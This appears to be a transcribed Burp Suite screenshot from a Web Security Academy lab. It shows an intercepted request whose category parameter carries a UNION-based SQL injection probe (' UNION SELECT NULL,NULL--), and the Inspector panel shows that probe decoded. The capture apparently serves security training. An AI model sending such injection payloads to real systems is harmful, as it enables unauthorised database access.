 Intercept on Forward Drop Request to https://0a170034037dbbec836a239700cc00ab.web-security-academy.net:443 [79.125.84.16] Open browser
Time Type Direction Method URL Status code Length
19:04:17 22 Nov 2... HTTP → Request GET https://0a170034037dbbec836a239700cc00ab.web-security-academy.net/filter?category=Accessories
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0a170034037dbbec836a239700cc00ab.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a170034037dbbec836a239700cc00ab.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i
Inspector
Selection 26 (0x1a)
Selected text
'+UNION+SELECT+NULL,NULL--
Decoded from: URL encoding
' UNION SELECT NULL,NULL--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Inspector
Notes